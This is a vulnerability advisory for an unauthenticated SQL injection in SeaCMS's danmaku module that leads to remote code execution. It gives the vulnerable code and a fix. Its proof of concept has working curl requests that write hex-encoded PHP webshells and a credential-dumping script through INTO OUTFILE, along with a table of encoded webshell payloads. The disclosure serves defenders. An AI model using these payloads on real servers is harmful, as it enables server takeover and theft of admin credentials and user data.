SeaCMS SQL Injection to RCE
BUG_Author: yu22x
Affected Version: SeaCMS (All versions with danmaku feature)
Vendor: https://www.seacms.net/
Software: SeaCMS (海洋CMS)
Vulnerability Files:
js/player/dmplayer/dmku/class/mysqli.class.php
Description:
SQL Injection Leading to Remote Code Execution: A critical SQL injection vulnerability exists in the SeaCMS danmaku (bullet screen) system module. The vulnerable code is located in the 显示_弹幕列表() function within mysqli.class.php.
The 'page' and 'limit' parameters from user input ($_GET) are directly concatenated into the SQL query without any sanitization or proper parameterization. Although the application uses prepare() statement, the SQL string is constructed before the prepare call, making it completely ineffective against SQL injection attacks.
Vulnerability Characteristics:
- Unauthenticated Access: No login required to exploit
- Remote Exploitation: Attackable over the network
- High Impact: Leads to complete server compromise through RCE
- WAF Bypass: This module does not load the main application's WAF (webscan.php)
Technical Analysis:
```php
// File: js/player/dmplayer/dmku/class/mysqli.class.php
// Function: 显示_弹幕列表() (Lines 270-281)
public static function 显示_弹幕列表()
{
try {
global $_config;
$page = 1;
if (isset($_GET['page'])) {
$page = $_GET['page']; // [VULNERABILITY] No sanitization
}
$limit = $_GET['limit']; // [VULNERABILITY] No sanitization
// ...
$index = ($page - 1) * $limit;
// [VULNERABILITY] SQL concatenation before prepare() - prepare is useless here
$stmt = self::$sql->prepare("SELECT * FROM sea_danmaku_list ORDER BY time DESC limit $index,$limit");
$stmt->execute();
// ...
}
}
```
Attack Vector:
- Endpoint: GET /js/player/dmplayer/dmku/index.php
- Parameter: ac=list&page=1&limit=[INJECTION]
- Technique: INTO OUTFILE with LINES TERMINATED BY hex-encoded PHP payload
- Result: Arbitrary file write leading to webshell deployment
Exploitation Process:
1. Attacker sends crafted request with SQL injection in 'limit' parameter
2. INTO OUTFILE clause writes file to web-accessible directory
3. LINES TERMINATED BY injects hex-encoded PHP code (e.g., <?php system($_GET['cmd']);?>)
4. Attacker accesses the written PHP file to execute arbitrary system commands
5. Complete server compromise achieved
Proof of Concept:
Step 1: Write Webshell via SQL Injection
```bash
curl "http://[TARGET]/js/player/dmplayer/dmku/index.php?ac=list&page=1&limit=1%20INTO%20OUTFILE%20'/var/www/html/shell.php'%20LINES%20TERMINATED%20BY%200x3c3f706870206563686f2073797374656d28245f4745545b27636d64275d293b3f3e"
```
Payload Breakdown:
- `1 INTO OUTFILE '/var/www/html/shell.php'` - Write output to shell.php
- `LINES TERMINATED BY 0x3c3f...` - Append hex-encoded PHP code
- Hex decoded: `<?php echo system($_GET['cmd']);?>`
Step 2: Execute System Commands
```bash
curl "http://[TARGET]/shell.php?cmd=id"
```

Step 3: Dump Admin Credentials (Alternative Exploitation)
```bash
# Write PHP script to dump admin table
curl "http://[TARGET]/js/player/dmplayer/dmku/index.php?ac=list&page=1&limit=1%20INTO%20OUTFILE%20'/var/www/html/dump.php'%20LINES%20TERMINATED%20BY%200x3c3f706870202464623d6e6577206d7973716c6928223132372e302e302e31222c22726f6f74222c22726f6f74222c22736561636d7322293b24723d2464622d3e7175657279282253454c454354202a2046524f4d207365615f61646d696e204c494d4954203122293b7072696e745f722824722d3e66657463685f6173736f632829293b3f3e"
# Access to retrieve admin credentials
curl "http://[TARGET]/dump.php"
```

Impact Assessment:
Critical Severity: CVSS 9.8 - Complete server compromise
Remote Code Execution: Full system access through arbitrary command execution
Data Exfiltration: Access to all database information including:
- Administrator credentials (username + password hash)
- User personal information
- Video content data
- System configuration
Privilege Escalation: From unauthenticated web user to system-level access
File System Access: Read/write arbitrary files on the server
Database Compromise: Full access to MySQL database with potential for:
- Data theft
- Data manipulation
- Database destruction
Business Impact:
- Complete loss of system integrity
- User data breach
- Service disruption
- Reputational damage
Prerequisites:
1. SeaCMS installed and running
2. Danmaku (bullet screen) feature enabled in admin panel
3. MySQL user has FILE privilege (default for root user)
4. secure_file_priv not restricted or includes web directory
Remediation:
Immediate Actions:
- Disable danmaku feature until patch is applied
- Add input validation to page and limit parameters
- Review web server logs for exploitation attempts
- Check for unauthorized PHP files in web directories
Code Fix:
```php
// Replace lines 270-275 in mysqli.class.php with:
$page = isset($_GET['page']) ? intval($_GET['page']) : 1;
$limit = isset($_GET['limit']) ? intval($_GET['limit']) : 10;
// Validate range
if ($page < 1) $page = 1;
if ($limit < 1) $limit = 1;
if ($limit > 100) $limit = 100; // Set maximum limit
```
Security Measures:
- Implement proper parameterized queries using bind_param()
- Add WAF protection to danmaku module
- Restrict MySQL FILE privilege for web application database user
- Implement file integrity monitoring (FIM)
- Regular security audits of the codebase
Long-term Security:
- Implement secure development lifecycle (SDLC)
- Regular penetration testing
- Security code review before releases
- Input validation on all user-supplied parameters
Technical Details:
Vulnerability Type: CWE-89 (SQL Injection) leading to CWE-94 (Code Injection)
CVSS v3.1 Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVSS Score: 9.8 (Critical)
| Metric | Value |
|--------|-------|
| Attack Vector | Network |
| Attack Complexity | Low |
| Privileges Required | None |
| User Interaction | None |
| Scope | Unchanged |
| Confidentiality | High |
| Integrity | High |
| Availability | High |
Payload Reference:
| PHP Code | Hex Encoding |
|----------|--------------|
| `<?php phpinfo();?>` | `0x3c3f70687020706870696e666f28293b3f3e` |
| `<?php echo system($_GET['cmd']);?>` | `0x3c3f706870206563686f2073797374656d28245f4745545b27636d64275d293b3f3e` |
| `<?php eval($_POST[1]);?>` | `0x3c3f706870206576616c28245f504f53545b315d293b3f3e` |
References:
SeaCMS Official Website: https://www.seacms.net/
CWE-89 SQL Injection: https://cwe.mitre.org/data/definitions/89.html
CWE-94 Code Injection: https://cwe.mitre.org/data/definitions/94.html
OWASP SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
MySQL INTO OUTFILE: https://dev.mysql.com/doc/refman/8.0/en/select-into.html